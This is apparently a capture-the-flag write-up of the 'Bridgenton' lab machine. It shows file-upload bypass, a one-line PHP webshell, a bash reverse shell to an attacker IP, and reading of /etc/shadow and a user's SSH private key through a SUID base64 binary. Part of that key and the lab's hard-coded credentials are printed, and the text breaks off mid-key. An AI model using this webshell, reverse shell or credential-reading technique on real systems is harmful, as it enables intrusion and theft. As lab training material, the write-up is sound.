Bridgenton – TheHackersLabs Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: TheHackersLabs
![]()
Summary Link to heading
Bridgenton is an easy/medium box from TheHackersLabs platform. We see the victim machine is running a webpage that allow us to upload a file. After testing which file extension this page accepts, we find one that allows us to upload a malicious PHP file and gain initial access to the victim machine. Once inside, we are able to find an unusual with SUID permissions that allows us to pivot to another user in the system. This last user is able to execute a command with sudo over a Python that is vulnerable to a Library hijacking.
User Link to heading
Starting a scan with Nmap shows 2 ports open: 22 SSH and 80 HTTP:
❯ sudo nmap -sS --open -p- --min-rate=5000 -n -Pn -vvv 10.20.1.125 -oG allPorts

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-02 18:58 -04
Initiating ARP Ping Scan at 18:58
Scanning 10.20.1.125 [1 port]
Completed ARP Ping Scan at 18:58, 0.08s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 18:58
Scanning 10.20.1.125 [65535 ports]
Discovered open port 22/tcp on 10.20.1.125
Discovered open port 80/tcp on 10.20.1.125
Completed SYN Stealth Scan at 18:58, 2.54s elapsed (65535 total ports)
Nmap scan report for 10.20.1.125
Host is up, received arp-response (0.00055s latency).
Scanned at 2024-09-02 18:58:54 -04 for 2s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
MAC Address: 08:00:27:8D:CA:AA (Oracle VirtualBox virtual NIC)

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.90 seconds
           Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
And checking their versions:
❯ sudo nmap -sVC -p22,80 10.20.1.125 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-02 18:59 -04
Nmap scan report for 10.20.1.125
Host is up (0.00080s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 ad:fa:fa:1a:e7:99:65:1b:f9:e9:c4:55:be:f5:3a:f3 (ECDSA)
|_  256 d7:87:d7:2e:d9:a3:4e:87:87:3d:b9:b8:ba:89:b5:fd (ED25519)
80/tcp open  http    Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Universidad Bridgenton
MAC Address: 08:00:27:8D:CA:AA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.09 seconds
does not show much info.
Visiting the HTTP site of the victim machine (http://10.20.1.125 in my case) shows a university portal webpage:

Many buttons in this page do not work. However, the ones at the top middle do.
Admisiones button allows us to create an account. Clicking on it redirects to /registro.php. Now we can see:

If I try to create a user, it asks to upload an image. So we simply upload a generic .png image:

But when we attempt to register, we get an error:

Error: Solo se permite cargar archivos con extensión .jpg, .jpeg, .png. Por favor, carga un archivo con una extensión válida.
Basically, it says it is an invalid extension even when it is a valid .png file.
Since the path to register was /registro.php, this could mean that the server is running PHP and, therefore, we can attempt to upload a malicious PHP file. We can get a list from HackTricks or this blog (they are basically the same) and save them into a file that I will call php_extensions_list.txt:
❯ cat php_extensions_list.txt

.php
.php2
.php3
.php4
.php5
.php6
.php7
.phps
.phps
.pht
.phtm
.phtml
.pgif
.shtml
.htaccess
.phar
.inc
.hphp
.ctp
.module
What we will do next is to check what extensions might be “accepted” by the application. For this we open Burpsuite and now I will intercept the request sent to the server when we click on Registrarse button at /registro.php path. We have a request like the following:

Now, I will right click on this request and click on Send to Intruder. Then, go to Intruder tab inside Burpsuite. There, go to Payloads tab, go to Payload settings section, click on Load and select our generated PHP extensions list:

Additionally, at the very bottom of this tab, unselect the option URL-encode these characters.
Then, go to Positions and locate the line that is naming the file being uploaded:

Select the extension (.png in my case) and, at the right side, click on Add §. Now this line looks like:

Finally, click on Start attack button located at the top right. Now a new windows spawn, like the following:

If we click on Lenght a couple of times, now it will order the requests by its Response Length. We might find some request that has a different length than the others and, therefore, might be a different response:

The request with .phtml extension is different than the others. Double clicking on this request, and then selecting Response shows something interesting:

HTTP/1.1 200 OK
Date: Tue, 03 Sep 2024 23:17:25 GMT
Server: Apache/2.4.57 (Debian)
Vary: Accept-Encoding
Content-Length: 81
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

Archivo cargado con éxito. Bienvenido, gunzf0x, te has registrado correctamente.
This means that our file has been uploaded. Now, I will create a simple malicious PHP file and name it image.phtml with the following content:
<?php system($_GET['cmd']); ?>
Now, go back to the website, register again and upload our malicious file image.phtml, that is in fact our PHP malicious file:

All Supported Types option to All Files in the File Upload GUI image selector.Click on Registrarse and we successfully uploaded our file. But where is it located? We can then try to search for directories attempting a Brute Force Directory Listing with Gobuster using a directory dictionary from SecLists. For this we run:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.20.1.125 -x php -t 55

===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.20.1.125
[+] Method:                  GET
[+] Threads:                 55
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login.php            (Status: 200) [Size: 2392]
/uploads              (Status: 301) [Size: 312] [--> http://10.20.1.125/uploads/]
/.php                 (Status: 403) [Size: 276]
/javascript           (Status: 301) [Size: 315] [--> http://10.20.1.125/javascript/]
/registrar.php        (Status: 200) [Size: 274]
/registro.php         (Status: 200) [Size: 980]
/.php                 (Status: 403) [Size: 276]
/server-status        (Status: 403) [Size: 276]
/bienvenida.php       (Status: 302) [Size: 0] [--> login.php]
Progress: 441120 / 441122 (100.00%)
===============================================================
Finished
===============================================================
where:
-wis the dictionary used for the fuzzing (directory searching in this case)-uaccepts the url there to search for directories-xsearches for files with that extension besides directories. So, for example, the search will attempt to find/exampledirectory andexample.phpfile.-tis the number of threads to use to speed up the process. We get an interesting directory called/uploads. If we visit ithttp://10.20.1.125/uploadsin our internet browser I can see something interesting:

We can then now visit http://10.20.1.125/uploads/image.phtml and it works (since we do not get Error 404 or something similar indicating the page does not exist).
cronjob running that removes files from /uploads content after some time. So if we check /uploads directory and our file is not there, we might need to re-upload it.Now, we can trigger our webshell visiting, for example http://10.20.1.125/uploads/image.phtml?cmd=id. We can get exactly the same result in our terminal using cURL:
❯ curl -s -X GET -G 'http://10.20.1.125/uploads/image.phtml' --data-urlencode 'cmd=id'

uid=33(www-data) gid=33(www-data) groups=33(www-data)
and it works. We have reached Remote Code Execution.
Now we will try to get a reverse shell. For this, start a netcat listener on port 443 running:
❯ nc -lvnp 443

listening on [any] 443 ...
and in our webshell, send to us a reverse shell running:
❯ curl -s -X GET -G 'http://10.20.1.125/uploads/image.phtml' --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.20.1.110/443 0>&1"'
where 10.20.1.110 is my attacker IP address and 443 is the port I am already listening with netcat.
In our listener we get a shell as www-data user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.20.1.110] from (UNKNOWN) [10.20.1.125] 38774
bash: cannot set terminal process group (586): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Bridgenton:/var/www/html/uploads$ whoami

whoami
www-data
After searching for some interesting info in the files of the webserver I find procesar_registro.php file at /var/www/html. We can see its content:
<?php
// Iniciar la sesión
session_start();

// Verificar si se han enviado los datos del formulario
if ($_SERVER["REQUEST_METHOD"] == "POST") {
    // Verificar que se hayan proporcionado un correo electrónico y contraseña
    if (!empty($_POST['email']) && !empty($_POST['password'])) {
        // Verificar las credenciales del usuario (aquí deberías agregar tu lógica de verificación)
        $email = $_POST['email'];
        $password = $_POST['password'];

        // Ejemplo básico: verificar que el correo electrónico sea "james@thl.com" y la contraseña sea "bridgenton_200189"
        if ($email === "james@thl.com" && $password === "bridgenton_200189") {
            // Inicio de sesión exitoso
            // Establecer el correo electrónico en la sesión
            $_SESSION['email'] = $email;
            // Redirigir al usuario a la página de bienvenida
            header("Location: bienvenida.php");
            exit();
        } else {
            // Credenciales incorrectas, mostrar un mensaje de error
            $mensajeError = "Credenciales incorrectas. Por favor, inténtalo de nuevo.";
        }
    } else {
        // Si no se proporcionaron correo electrónico o contraseña, mostrar un mensaje de error
        $mensajeError = "Por favor, proporcione un correo electrónico y una contraseña.";
    }
} else {
    // Si no se enviaron datos por POST, redirigir al formulario de inicio de sesión
    header("Location: login.php");
    exit();
}

// Si llegamos a este punto, significa que hubo un error en el inicio de sesión
// Mostrar el mensaje de error y permitir que el usuario vuelva a intentarlo
echo $mensajeError;
?>
Basically, it only accepts the email james@thl.com and the password bridgenton_200189 when we try to log in at /login.php from the main website. If we log in with these credentials the site shows the content of bienvenidos.php file, that is does not show anything interesting either.
At this point I decide to search for SUID binaries. We can use find command for this:
www-data@Bridgenton:/var/www/html$ find / -perm -4000 2>/dev/null

/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/base64
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/chsh
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
Among them all, /usr/bin/base64 is not a usual one. Searching in GTFOBins how to use this file, we find this:
sudo install -m =xs $(which base64) .

LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Based on the last line, I will try to read some privileged files that only root could read like /etc/shadow. For this we can run:
www-data@Bridgenton:/var/www/html$ /usr/bin/base64 /etc/shadow | base64 --decode

/usr/bin/base64: /etc/shadow: Permission denied
We got permission denied. But why?
If we check more details about /usr/bin/base64 binary we have the reason:
www-data@Bridgenton:/var/www/html$ ls -la /usr/bin/base64

-rwsr-xr-x 1 james james 48016 Sep 20  2022 /usr/bin/base64
The user james is the owner of this binary and, therefore, we can only abuse SUID rights for this user, not for root user.
Since we can read files as james user, and given the fact that SSH service was active, we can try to read SSH keys. For this we could try to read /home/james/.ssh/id_rsa that is the file where usually a SSH is stored at. I check if user james has a directory at /home:
www-data@Bridgenton:/var/www/html$ ls -la /home

total 12
drwxr-xr-x  3 root  root  4096 Mar 29 00:56 .
drwxr-xr-x 18 root  root  4096 Mar 29 00:54 ..
drwx------  4 james james 4096 Sep  3 02:56 james
and he does, so a key might exist.
Based on this we run:
www-data@Bridgenton:/var/www/html$ /usr/bin/base64 /home/james/.ssh/id_rsa | base64 --decode

-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABALGSD+7G
VAgvhq1BAfYGyxAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQC0iftAUEoD
QuKzq2LP3oMC+WZJdnKEhwEb23pMUboabNinhJqT5s4yh/9U/Icazmk4ucBuaEWaX+dPnG
sB6VYIccQHlJPgXWqSuTNcLHOT+N8ImnN9MTNmZnbnXbtpIWVp7UIw1Efm7aDpmj/wccDb
QeHwE/5yDO3mTisbWYlfax2yoMAvMjyUlzfYC1q+L8vqdC3OSc0wEku6oIxQYzAUun5Th0
RPiYeiBvjLjQRTbtzSv8lF5tgoPYDGA4uZktvat7zQwqXlqQhnTt6HddDm5t57XbAYXGk4
dAp7D1K9EVgaVQIdruZu8HfeDTkiTxRMiLjA9nHYwZiQZp8+WjBL3geZBwOnPSRK2WTfQ3
LvO0YAwGSx9QjLZ1hQibIUdZi7FZJIT6YeO4A5ueD6UMfA2E5Bd4kT0AxgJ2vvLCbR+SLQ
VaTLNVWucPiPNaoELf8RA4W6ZidOznVw4vD1Wc4azFZYOQaXCbs1kkvSuMC7pW2NEabgYn
YuayfbXfH5ckUAAAWQObGz/oYWZscSkz4i2zfbkNCoy7nygRZsWoZHToZQEPNwonO3ICRc
mqCeMniaBpSpsZEwz8quj85ZT9wxaM962odvV2jh2vhF47PAFJijH+Tufse9XqHMb0+Zvo
vHHpWKPB23Ysr5Tym0dFWlBYXBXGP2fREV2f8zdU+k1e/hOhMz2yXBahmNLEHrwjBJY0Fz
fAi4fnbvfjyXnQPYOOS45cmctnodW1IHWpgnU/FI+BWEyu8m+D/StppaTPxOqXrJetMNox
QiGVy2T/uBhg9SKnYqp+misOkqKrfJwGQ9pW+dMse88xBbl7SeIx4NNdKj8iZsw+QMZasn
FbBzYLFeCncoTuONBNFitBMl28oNoFWAxCvM7zGoD85YVWhrGfQQunpWg44krK2HYlumqp
vcx1q6RWjuaQzKSdQ9pMeQaqqu7kOg8B0d6PmDq57t0tMjBCxAFyrmNZjJV44puGKQe4Pk
sXVKWLiUOHomfwCg4VEmYAZixYm9hlaK7uWnN3QpaHbUqo55ex3o0FTumLpjv3xnP6B14M
Wjaq5SAlMvCulA4k0z6sv3huvCmq+Ds4FBzllgf26bO97a8pcLdBfugbgUFoHBRfZd2kiD
lth1m6b2BKWuyzXOw9+OjtCWxsxeTG4zNcyXuym7WvTALJfVOa2ajhL151JPcNXd+qEnug
KacFcWEEU7GY6q+IStYkPFX2SeiOq+yo376VdY0ALxxLiUy0Fp0MWCSDSF+sHz7TafKZ9Y
LlGb/w5E+9+Y5ui8IHMj+pIhY4MHe43NkuRsfEYrkbPvoVNhG73CYaWLgmzoP2Zf6IF8J+
WoeHZQaKzQWgltyTXbKFf0bhS/elsZrDf06ZpFTWLvyhb1yVFT/46D/NIfbPxk90mDTOaE
LIASrRJQNmMpgw7VLexgA5hQ5LEFYLDHIY1QYm2Ow9l75eBDVmuCgArSvKclS9LxMSFv+v
C6+hdQtapBvkxtZbEHZMhkpoJxyDHJlybEwnxVn8/Cz1Z70KY0NLRxUlKD6YQR6b9em1JF
9odM3GohlAbxM9TSP6MKB3tfFNswBTq2C9YIOJUX2K4wWEbkRxFHdtw55ICpe2OR8CRiFa
JGv06r6y3WaCGM7gDFl7gJhMa+kOyBsuBmupUvaTD6XYCHQnvb12lsiN0/MeCfTp0z48CR
eEM76nTzNqXDFYjKxaN4stFJGer6uLo9oTm1i/iODYnlvVYHRFXU0xTYC/8cMwOFXzouLV
5bx2qBdwthCDSEetlqYZg/vNBa7Q11FnbftAceVTODtJmPFyOfvD9+W/OnP8jS+yx4oATX
F3pCzgd+2b1R3F1y5Kp3/w3Z700+e+j4Cg82DaYxW5626FeW5cm5bYlrbKTVTISzC/zlH/
CuDzimLDgz/nC4N5b4rVb1gZutlPrSVkVFVr9hNOQ5FdMje9TSMIbOPgLhAxNggTbmy7L1
WLrLm2pLpO97ZE0SQS250AfL2G0Tqtgycf0pEmKq/tvtIMORAsxuQJVFBV5AcZYwhO2lmO
2YK2FKt4c0AS9Bp1pSBWVxF2ae9R1vy1Z3boBnIluBMkh/PHoGa6lk/WQne4HUs8yXBwnQ
8ejNS2Oj7y9nUP/1TP2q2rZOSGgpYIkQcpgGFYwSyzVeuR7/MbnbwSjlcvDHtysj5qjjJL
QSRZK8wnZcX4jLONWyRm3eC2OPQB/LTP4L3FxPykZ7cSB3QYCQV7a0FT7gOxDO9TRTLo9Y
uV9oEfKUt5mVq3e6F+IzEeYK18kKR6Ufg2yOO1q9xExVMmoebcdWmGO9F7mWx/OIPo6Otj
lWvshXgJO3XB4OG71RGOASKH+SSMLYHDqiEiGzlEhgcKjU6vFcxEN807mog1+NiGmXOGwm
